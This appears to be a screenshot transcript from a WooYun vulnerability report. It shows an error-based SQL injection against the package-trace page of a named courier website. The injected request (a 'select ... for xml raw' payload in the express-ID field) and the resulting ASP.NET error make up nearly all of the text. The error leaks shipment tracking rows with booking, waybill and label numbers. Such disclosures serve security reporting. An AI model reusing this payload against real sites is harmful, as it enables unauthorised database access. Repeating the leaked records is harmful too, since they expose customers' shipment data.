 Load URL
http://www.equickchina.com/pPackageTraceQuery.aspx
Split URL
Execute
Enable Post data Enable Referrer
Post data
__EVENTTARGET=&__EVENTARGUMENT=&
__VIEWSTATE=%2FwEPDwUJNjI0NDcxNDYxD2QWAgIDD2QWAgIBD2QWCAIMDxYCHgdWaXNpYmxlaGQCDg8WAh8AaGQCEA8WAh8AaGQCEg8WAh8AaGQYAQUeX19Db250cm9sc1JlcXVpcmVQb3N0QmFja0tleV9fFgMFDGxlZnQyJEltYWdlMQUMbGVmdDIkSW1hZ2UyBQxJbWFnZUJ1dHRvbjE%3D&
__EVENTVALIDATION=%2FwEWCAL2gcisCQKk75noCQKipPhEAtXLs%2FcKAu761NYKAu76kOgEAoDMuZEHAtLCmdMI&left2%24LoginType=1&left2%24USERID=&left2%24PASSWORD=&EQUICKEXPRESSID=a%27and%091=(select top 3 * from BookingFormTraceHistory
for%09xml%09raw)----&ImageButton1.x=40&ImageButton1.y=14
Server Error in '/' Application.
在将 nvarchar 值 '<row BookingTraceID="12466211" BookingNo="00707311" EquickWBNo="860257530" TraceLabelNo="EK191961808GB" TraceKind="298"
TraceDateTime="2014-01-03T09:38:00" TraceLocation="Delivery Agent - FRANCE" TraceContent="Delivery attempted" TraceCountry="FRANCE" TraceStatus="In progress" SignatureBy=""
TraceSource="TR" TraceHand="SYSTEM" PioneerDateTime="2013-12-31T21:29:22.973" HaveDeleted="0" WhetherShow="1"/><row BookingTraceID="12466212" BookingNo="00726283"
EquickWBNo="899040068" TraceLabelNo="" TraceKind="100" TraceDateTime="2014-01-01T01:47:47" TraceLocation="Beijing" TraceContent="Arrived at BJS hub" TraceCountry="UNITED
STATES" TraceStatus="In progress" SignatureBy=" " TraceSource="MS" TraceHand="SYSTEM" PioneerDateTime="2014-01-01T01:47:43.737" HaveDeleted="0" WhetherShow="1"/><row
BookingTraceID="12466213" BookingNo="00726282" EquickWBNo="899040061" TraceLabelNo="" TraceKind="100" TraceDateTime="2014-01-01T01:47:47" TraceLocation="Beijing"
TraceContent="Arrived at BJS hub" TraceCountry="UNITED STATES" TraceStatus="In progress" SignatureBy=" " TraceSource="MS" TraceHand="SYSTEM"
PioneerDateTime="2014-01-01T01:47:44.207" HaveDeleted="0" WhetherShow="1"/>' 转换成数据类型 int 时失败。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: 在将 nvarchar 值 '<row BookingTraceID="12466211" BookingNo="00707311" EquickWBNo="860257530" TraceLabelNo="EK191961808GB" TraceKind="298" TraceDateTime="2014-01-03T09:38:00" TraceLocation="Delivery Agent - FRANCE" TraceContent="Delivery attempted" TraceCountry="FRANCE" TraceStatus="In
progress" SignatureBy="" TraceSource="TR" TraceHand="SYSTEM" PioneerDateTime="2013-12-31T21:29:22.973" HaveDeleted="0" WhetherShow="1"/><row BookingTraceID="12466212" BookingNo="00726283" EquickWBNo="899040068" TraceLabelNo="" TraceKind="100" TraceDateTime="2014-01-01T01:47:47" TraceLocation="Beijing" TraceContent="Arrived at BJS hub"
TraceCountry="UNITED STATES" TraceStatus="In progress" SignatureBy=" " TraceSource="MS" TraceHand="SYSTEM" PioneerDateTime="2014-01-01T01:47:43.737" HaveDeleted="0" WhetherShow="1"/><row BookingTraceID="12466213" BookingNo="00726282" EquickWBNo="899040061" TraceLabelNo="" TraceKind="100" TraceDateTime="2014-01-01T01:47:47"
TraceLocation="Beijing" TraceContent="Arrived at BJS hub" TraceCountry="UNITED STATES" TraceStatus="In progress" SignatureBy=" " TraceSource="MS" TraceHand="SYSTEM" PioneerDateTime="2014-01-01T01:47:44.207" HaveDeleted="0" WhetherShow="1"/>' 转换成数据类型 int 时失败。
www.wooyun.org